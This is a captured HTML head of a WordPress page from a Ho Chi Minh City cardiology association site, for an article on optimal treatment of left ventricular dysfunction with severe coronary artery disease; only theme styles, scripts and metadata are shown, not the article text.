

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://timmachhoc.vn/dieu-tri-toi-uu-benh-nhan-co-roi-loan-that-trai-va-benh-mach-vanh-nang/
body_size: 53645
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="vi"> <!--<![endif]-->
<head>
    <title>Điều trị tối ưu bệnh nhân có rối loạn thất trái và bệnh mạch vành nặng | Tim mạch học | Hội Tim mạch học thành phố Hồ Chí Minh</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://timmachhoc.vn/xmlrpc.php" />
    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Tim mạch học | Hội Tim mạch học thành phố Hồ Chí Minh &raquo;" href="https://timmachhoc.vn/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tim mạch học | Hội Tim mạch học thành phố Hồ Chí Minh &raquo; Dòng bình luận" href="https://timmachhoc.vn/comments/feed/" />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://timmachhoc.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimmachhoc.vn%2Fdieu-tri-toi-uu-benh-nhan-co-roi-loan-that-trai-va-benh-mach-vanh-nang%2F" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://timmachhoc.vn/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftimmachhoc.vn%2Fdieu-tri-toi-uu-benh-nhan-co-roi-loan-that-trai-va-benh-mach-vanh-nang%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://timmachhoc.vn/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://timmachhoc.vn/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%2C300%7CRoboto%3A400%2C600%2C700%2C300%7COpen+Sans%3A400&#038;display=swap&#038;ver=12.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://timmachhoc.vn/wp-content/themes/Newspaper/style.css?ver=12.6.6' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://timmachhoc.vn/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=72f925014dc5642945728092f057897e' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://timmachhoc.vn/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8f2d47acef43f76b1dfa75a39c0fe3df' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='https://timmachhoc.vn/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=b379c96c54343541fd8742379a419361' type='text/css' media='all' />
<script type="text/javascript" src="https://timmachhoc.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://timmachhoc.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://timmachhoc.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://timmachhoc.vn/wp-json/wp/v2/posts/4790" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://timmachhoc.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://timmachhoc.vn/dieu-tri-toi-uu-benh-nhan-co-roi-loan-that-trai-va-benh-mach-vanh-nang/" />
<link rel='shortlink' href='https://timmachhoc.vn/?p=4790' />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/timmachhoc.vn\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>

    
	
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/timmachhoc.vn\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.6";
var td_get_template_directory_uri="https:\/\/timmachhoc.vn\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Please wait...";
var td_email_user_pass_incorrect="User or password incorrect!";
var td_email_user_incorrect="Email or username incorrect!";
var td_email_incorrect="Email incorrect!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Previous (Left arrow key)";
var td_magnific_popup_translation_tNext="Next (Right arrow key)";
var td_magnific_popup_translation_tCounter="%curr% of %total%";
var td_magnific_popup_translation_ajax_tError="The content from %url% could not be loaded.";
var td_magnific_popup_translation_image_tError="The image #%curr% could not be loaded.";
var tdBlockNonce="adebe40c37";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["Th\u00e1ng 1","Th\u00e1ng 2","Th\u00e1ng 3","Th\u00e1ng 4","Th\u00e1ng 5","Th\u00e1ng 6","Th\u00e1ng 7","Th\u00e1ng 8","Th\u00e1ng 9","Th\u00e1ng 10","Th\u00e1ng m\u01b0\u1eddi m\u1ed9t","Th\u00e1ng 12"],"month_names_short":["Th1","Th2","Th3","Th4","Th5","Th6","Th7","Th8","Th9","Th10","Th11","Th12"],"day_names":["Ch\u1ee7 Nh\u1eadt","Th\u1ee9 Hai","Th\u1ee9 Ba","Th\u1ee9 T\u01b0","Th\u1ee9 N\u0103m","Th\u1ee9 S\u00e1u","Th\u1ee9 B\u1ea3y"],"day_names_short":["CN","T2","T3","T4","T5","T6","T7"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://timmachhoc.vn/wp-content/uploads/2021/03/logo.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}.td_module_wrap .td-image-wrap:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-image:url(https://timmachhoc.vn/wp-content/uploads/2021/03/logo.jpg);background-repeat:no-repeat;background-size:cover;background-position:center;z-index:-1}:root{--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>

<link rel="icon" href="https://timmachhoc.vn/wp-content/uploads/2021/03/cropped-logo-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://timmachhoc.vn/wp-content/uploads/2021/03/cropped-logo-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://timmachhoc.vn/wp-content/uploads/2021/03/cropped-logo-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://timmachhoc.vn/wp-content/uploads/2021/03/cropped-logo-300x300.jpg" />
		<style type="text/css" id="wp-custom-css">
			/*--Desktop--*/
@media (min-width: 767px){
	/*container*/
	.td-container, .tdc-row, .tdc-row-composer {
    width: 1100px;
    margin-right: auto;
    margin-left: auto;
}
	/*GG search*/
	.gsc-results-wrapper-visible {
    width: 100% !important;
    height: 400px !important;
}
.gsc-selected-option-container.gsc-inline-block {
    width: 120px;
}
	/*thumb home*/
	.td-module-image img {
		border: solid 1px #ccc;
    width: 215px;
    height: 120px;
    object-fit: cover;
    object-position: center;
}
	/**/
	.danhmuctin .td-excerpt {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 3;
    -webkit-box-orient: vertical;
}
	
	.danhmuctin h3.entry-title.td-module-title {
    overflow: hidden;
    display: -webkit-box;
    -webkit-line-clamp: 1;
    -webkit-box-orient: vertical;
}	
	/*banner header, cus-1*/
.td-all-devices img {
    width: 587px;
}
	
	
}
/*--End desktop--*/

/*--Mobile--*/
@media (max-width: 767px){
	/*trending*/
.td-trending-now-wrapper {
	background-image: none !important;
}
	.td-trending-now-display-area{
		margin: -10px 20px 0 0;
		background-size: 20px !important;
	}
	
}

/*--End mobile--*/

/*Background*/
.tdc-zone {
    background: #d2d2d2;
}
.tdi_19_rand_style.td-element-style {
    background: #d2d2d2 !important;
}
/*Main menu*/
.main-menu {
    background: linear-gradient(0deg, rgba(7,128,185,1) 0%, rgba(83,202,244,1) 100%);
}

.gsc-control-cse {
    font-family: arial, sans-serif;
    font-weight: 400;
    padding: 0px;
    margin-top: 2px;
}

.display-flex > div > div {
    display: flex;
}

.gsc-control-cse {
    width: 366px !important;
    line-height: 1;
    padding: 0 !important;
}
td#gs_tti50, td.gsib_b, td.gsc-input, td.gsc-search-button {
    border: none;
}
/*Trending*/
.td-trending-now-wrapper {
    background-image: url(http://timmachhoc.vn/wp-content/uploads/2019/10/icon_heart.gif);
    background-repeat: no-repeat;
    background-size: 22px;
    padding: 0px 0px 0px 10px;
}
.td-trending-now-title {
    display: none !important;
}
/**/
.td_module_wrap .td-image-wrap:before {
    background-image: none;
}
.tdi_20:before {
	display: none !important ;
}

/*Thông báo home*/
.thong-bao-home>.td_block_inner {
    border: 1px solid #ccc;
    overflow: scroll;
    padding: 10px 8px;
    height: 333px;
    text-align: justify;
}
/*page title*/
.td-page-header.td-container {
    display: none;
}
/*GG search*/
.gs-webResult.gs-result {
    display: grid;
}

/*visitor*/
div#xtvccount {
    display: none;
}
.visitor {
    margin-bottom: 0px !important;
}
/*margin-bottom-0*/
.margin-bottom-0{
	margin-bottom: 0 !important;
}
/*Bài viết liên quan*/

.bai-viet-lien-quan .td-tc-tabs {
    border-top-right-radius: 5px;
    border-top-left-radius: 5px;
    padding: 8px 0;
    background: #018cc3;
}
/*Danh mục home*/
.td_block_2 .td_module_2 {
    border-bottom: dotted 1px #ccc;
    padding-bottom: 10px;
}
/*add sidebar*/
.td-all-devices img {
    border: solid 1px #e5e5e5;
}
.td-all-devices {
    margin-bottom: 20px !important;
}
/*footer*/
.wpb_wrapper.td_block_wrap.vc_widget_sidebar.tdi_136 {
    margin-bottom: 5px;
}

/*header add mobile*/
.advvv img {
    border: none !important;
}
.advvv .td-all-devices {
    margin-bottom: 0 !important;
}		</style>
		
<!-- Button style compiled by theme -->

<style></style>

	<style id="tdw-css-placeholder"></style><link rel='stylesheet' id='owl_carousel_css-css' href='https://timmachhoc.vn/wp-content/plugins/slide-anything/owl-carousel/owl.carousel.css?ver=2.2.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='owl_theme_css-css' href='https://timmachhoc.vn/wp-content/plugins/slide-anything/owl-carousel/sa-owl-theme.css?ver=2.0' type='text/css' media='all' />
